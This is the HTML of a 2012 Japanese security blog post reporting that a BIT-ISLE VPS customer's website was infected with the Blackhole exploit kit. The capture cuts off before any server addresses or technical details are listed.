

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.0day.jp/2012/05/ocjp-042.html
body_size: 21137
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://blog.0day.jp/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://blog.0day.jp/2012/05/ocjp-042.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="0day.jp (ゼロデイ.JP) - Atom" href="https://blog.0day.jp/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="0day.jp (ゼロデイ.JP) - RSS" href="https://blog.0day.jp/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="0day.jp (ゼロデイ.JP) - Atom" href="https://www.blogger.com/feeds/31816458/posts/default" />

<link rel="alternate" type="application/atom+xml" title="0day.jp (ゼロデイ.JP) - Atom" href="https://blog.0day.jp/feeds/2690342790331434241/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifgKf2zB0ImSOJqC10g4vdkbfYIDGeeDrrDwS96s3MG7F1hkMzjKh5IQqmZfMAr0c9UIE94vctg84tj64k-08ci-9Jpur3E7Y9LJLbt46NF6k8Q1nhTT8HpnmcR9-sgRZxTY4-/s200/OCJP.JPG' rel='image_src'/>
<meta content='https://blog.0day.jp/2012/05/ocjp-042.html' property='og:url'/>
<meta content='#OCJP-042：BIT-ISLE(ビットアイル)のVPSお客様がBlackhole Infectorマルウェアに感染されました。　【対応最中】' property='og:title'/>
<meta content=' この事件もblackhole Exploit Kitに感染された企業ウェブサイトの事件です。  タイミングとストーリー的には#OCJP-041と同じ状況ですが、本件の方が5月3日（最新版）の感染なので、blackholeのscriptダウンロードサイトとbackholeの「la...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifgKf2zB0ImSOJqC10g4vdkbfYIDGeeDrrDwS96s3MG7F1hkMzjKh5IQqmZfMAr0c9UIE94vctg84tj64k-08ci-9Jpur3E7Y9LJLbt46NF6k8Q1nhTT8HpnmcR9-sgRZxTY4-/w1200-h630-p-k-no-nu/OCJP.JPG' property='og:image'/>
<title>0day.jp (ゼロデイ.JP): #OCJP-042&#65306;BIT-ISLE(ビットアイル)のVPSお客様がBlackhole Infectorマルウェアに感染されました&#12290;&#12288;&#12304;対応最中&#12305;</title>
<meta content='' name='description'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-180537372-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-180537372-1');
</script>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h3.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#666666"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
<Variable name="date.header.font" description="Text Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#666666"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="transparent"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#ffffff" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px" min="0" max="100px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px" min="0" max="100px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px" min="0" max="100px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0" min="0" max="10px"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px" min="0" max="100px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px" min="0" max="100px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px" min="0" max="10px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="1px" min="0" max="10px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" min="0" max="100px"/>
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" min="0" max="100px"/>
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px" min="0" max="100px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px" min="0" max="10px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px" min="0" max="10px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px" min="0" max="100px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px" min="0" max="100px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0" min="0" max="10px"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 12px 'Trebuchet MS', Trebuchet, Verdana, sans-serif;
color: #666666;
background: #ffffff none repeat scroll top left;
padding: 0 0 0 0;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #2288bb;
}
a:visited {
text-decoration:none;
color: #888888;
}
a:hover {
text-decoration:underline;
color: #33aaff;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 #333333;
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 40px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent none repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal bold 60px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
color: #7f7f7f;
text-shadow: 0 0 0 rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #7f7f7f;
}
.Header .description {
font-size: 18px;
color: #999999;
}
.header-inner .Header .titlewrapper {
padding: 22px 0;
}
.header-inner .Header .descriptionwrapper {
padding: 0 0;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #dddddd;
}
.tabs-inner .section:first-child ul {
margin-top: -1px;
border-top: 1px solid #dddddd;
border-left: 1px solid #dddddd;
border-right: 1px solid #dddddd;
}
.tabs-inner .widget ul {
background: transparent none repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #dddddd;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 12px 'Trebuchet MS', Trebuchet, Verdana, sans-serif;
color: #000000;
border-left: 1px solid #ffffff;
border-right: 1px solid #dddddd;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #eeeeee;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid transparent;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid transparent;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid transparent;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 1em 0;
font: normal bold 11px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
color: #000000;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: #bbbbbb;
color: #ffffff;
padding: 0.4em;
letter-spacing: 3px;
margin: inherit;
}
.main-inner {
padding-top: 35px;
padding-bottom: 65px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-center-inner .section {
margin: 0 1em;
}
.post {
margin: 0 0 45px 0;
}
h3.post-title, .comments h4 {
font: normal bold 24px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #666666;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #eeeeee;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid transparent;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #eeeeee;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid transparent;
}
.blog-pager {
background: transparent url(//www.blogblog.com/1kt/simple/paging_dot.png) repeat-x scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 1px dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #666666;
}
.mobile-link-button {
background-color: #2288bb;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #dddddd;
border-bottom: 1px solid #dddddd;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #dddddd;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1080px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1080px;
max-width: 1080px;
_width: 1080px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 280px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 280px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("280px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 280px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 280px;
margin-right: -280px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
--></style>
<link href='https://unixfreaxjp.github.io/styles/shCore.css' rel='stylesheet' type='text/css'/>
<link href='https://unixfreaxjp.github.io/styles/shThemeDefault.css' rel='stylesheet' type='text/css'/>
<script src='https://unixfreaxjp.github.io/scripts/shCore.js' type='text/javascript'></script>
<script src='https://unixfreaxjp.github.io/scripts/shBrushCpp.js' type='text/javascript'></script>
<script src='https://unixfreaxjp.github.io/scripts/shBrushCss.js' type='text/javascript'></script>
<script src='https://unixfreaxjp.github.io/scripts/shBrushJava.js' type='text/javascript'></script>
<script src='https://unixfreaxjp.github.io/scripts/shBrushJScript.js' type='text/javascript'></script>
<script src='https://unixfreaxjp.github.io/scripts/shBrushPhp.js' type='text/javascript'></script>
<script src='https://unixfreaxjp.github.io/scripts/shBrushPython.js' type='text/javascript'></script>
<script src='https://unixfreaxjp.github.io/scripts/shBrushRuby.js' type='text/javascript'></script>
<script src='https://unixfreaxjp.github.io/scripts/shBrushSql.js' type='text/javascript'></script>
<script src='https://unixfreaxjp.github.io/scripts/shBrushVb.js' type='text/javascript'></script>
<script src='https://unixfreaxjp.github.io/scripts/shBrushXml.js' type='text/javascript'></script>
<script src='https://unixfreaxjp.github.io/scripts/shBrushPerl.js' type='text/javascript'></script>
<script src='https://unixfreaxjp.github.io/scripts/shBrushPlain.js' type='text/javascript'></script>
<script src='https://unixfreaxjp.github.io/scripts/shBrushBash.js' type='text/javascript'></script>
<script src='https://unixfreaxjp.github.io/scripts/shBrushAsm.js' type='text/javascript'></script>
<script language='javascript'> 
// SyntaxHighlighter.config.bloggerMode = true;
SyntaxHighlighter.all();
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=31816458&amp;zx=3e920460-bb35-4805-90b1-aabe98087c2c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=31816458&amp;zx=3e920460-bb35-4805-90b1-aabe98087c2c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading'>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/31816458?po\x3d2690342790331434241\x26origin\x3dhttps://blog.0day.jp',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://blog.0day.jp/' style='display: block'>
<img alt="0day.jp (ゼロデイ.JP)" height="67px; " id="Header1_headerimg" src="//2.bp.blogspot.com/-u8VMmCOHdtU/Tw2uj7Bf55I/AAAAAAAADGw/hiIa91wS_JY/s1600/logo.JPG" style="display: block" width="160px; ">
</a>
<div class='descriptionwrapper'>
<p class='description'><span>{ マルウェア | 脆弱性 | スパム | 0day | ボットネット } のセキュリティ&#12539;ブログ</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol'></div>
<div class='tabs no-items section' id='crosscol-overflow'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>金曜日, 5月 04, 2012</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='2690342790331434241'></a>
<h3 class='post-title entry-title'>
#OCJP-042&#65306;BIT-ISLE(ビットアイル)のVPSお客様がBlackhole Infectorマルウェアに感染されました&#12290;&#12288;&#12304;対応最中&#12305;
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-2690342790331434241'>
<a href="http://unixfreaxjp.blogspot.com/2012/01/cleanup-japan-ocjp.html"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifgKf2zB0ImSOJqC10g4vdkbfYIDGeeDrrDwS96s3MG7F1hkMzjKh5IQqmZfMAr0c9UIE94vctg84tj64k-08ci-9Jpur3E7Y9LJLbt46NF6k8Q1nhTT8HpnmcR9-sgRZxTY4-/s200/OCJP.JPG"></a><br />
この事件もblackhole Exploit Kitに感染された企業ウェブサイトの事件です&#12290;<br />
タイミングとストーリー的には#OCJP-041と同じ状況ですが&#12289;本件の方が5月3日&#65288;最新版&#65289;の感染なので&#12289;blackholeのscriptダウンロードサイトとbackholeの&#12300;landing&#12301;サイトが未だアップされている状況ですね&#12290;下記さっそく詳細情報に行きます&#8595;<br />
<pre><p>&#9632;下記のサーバ/IPアドレス&#8595;
